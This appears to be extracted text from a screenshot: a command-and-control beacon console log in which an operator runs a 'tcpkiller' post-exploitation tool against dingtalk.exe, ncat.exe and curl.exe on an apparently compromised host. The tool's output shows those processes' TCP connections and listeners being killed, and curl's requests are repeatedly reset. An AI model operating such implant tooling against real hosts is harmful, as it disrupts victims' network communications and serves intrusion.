 [08/13 18:17:58] beacon> tcpkiller dingtalk.exe,ncat.exe,curl.exe 120
[08/13 18:17:58] [*] Tasked beacon to execute tcpkiller dingtalk.exe 1000 120 (multiple)
[08/13 18:17:58] [*] Tasked beacon to spawn tcpkiller (dingtalk.exe)
[08/13 18:17:58] [*] Tasked beacon to execute tcpkiller ncat.exe 1000 120 (multiple)
[08/13 18:17:58] [+] host called home, sent: 22086 bytes
[08/13 18:17:58] [*] Tasked beacon to spawn tcpkiller (ncat.exe)
[08/13 18:17:58] [*] Tasked beacon to execute tcpkiller curl.exe 1000 120 (multiple)
[08/13 18:17:58] [*] Tasked beacon to spawn tcpkiller (curl.exe)
[08/13 18:17:59] [+] received output:
[!] TcpKiller: Main process: start sleeping 120 s for waiting thread...
[08/13 18:18:00] [+] host called home, sent: 44156 bytes
[08/13 18:18:01] [+] received output:
[!] TcpKiller: Main process: start sleeping 120 s for waiting thread...
[08/13 18:18:01] [+] received output:
[!] TcpKiller: Main process: start sleeping 120 s for waiting thread...
[08/13 18:18:07] beacon> jobs
[08/13 18:18:07] [*] Tasked beacon to list jobs
[08/13 18:18:07] [+] host called home, sent: 8 bytes
[08/13 18:18:07] [*] Jobs
JID PID Description
--- --- -----------
47 19312 tcpkiller (dingtalk.exe)
48 11600 tcpkiller (ncat.exe)
49 37572 tcpkiller (curl.exe)
TCP[270] Local Port: 61910
[-] No process found!
[-] No process found!
[+] Found 14 instances of dingtalk.exe
[+] Killing TCP Listening Port for PID 40848
TCP[49] Local Addr: 127.0.0.1
TCP[49] Local Port: 8440
[+] Killing TCP Listening Port for PID 40848
TCP[268] Local Addr: 127.0.0.1
TCP[268] Local Port: 61910
[+] Found 1 instances of curl.exe
[+] Killing TCP connection for PID 8464
TCP[375] Remote Addr: 192.168.172.132
TCP[375] Remote Port: 10108
[-] No process found!
[+] Found 14 instances of dingtalk.exe
[+] Killing TCP Listening Port for PID 40848
TCP[49] Local Addr: 127.0.0.1
TCP[49] Local Port: 8440
[+] Killing TCP connection for PID 40848
TCP[225] Remote Addr: 127.0.0.1
TCP[225] Remote Port: 28706
[+] Killing TCP Listening Port for PID 40848
TCP[270] Local Addr: 127.0.0.1
> User-Agent: curl/8.0.1
> Accept: */*
>
* Recv failure: Connection was reset
* Closing connection 0
curl: (56) Recv failure: Connection was reset
* Trying 192.168.172.132:10108...
* Connected to 192.168.172.132 (192.168.172.132) port 10108 (#
> GET / HTTP/1.1
> Host: 192.168.172.132:10108
> User-Agent: curl/8.0.1
> Accept: */*
>
* Recv failure: Connection was reset
* Closing connection 0
curl: (56) Recv failure: Connection was reset
* Trying 192.168.172.132:10108...
* Connected to 192.168.172.132 (192.168.172.132) port 10108 (#
> GET / HTTP/1.1
> Host: 192.168.172.132:10108
> User-Agent: curl/8.0.1
> Accept: */*
>
* Recv failure: Connection was reset
* Closing connection 0
curl: (56) Recv failure: Connection was reset
* Trying 192.168.172.132:10108...
* Connected to 192.168.172.132 (192.168.172.132) port 10108 (#
> GET / HTTP/1.1
> Host: 192.168.172.132:10108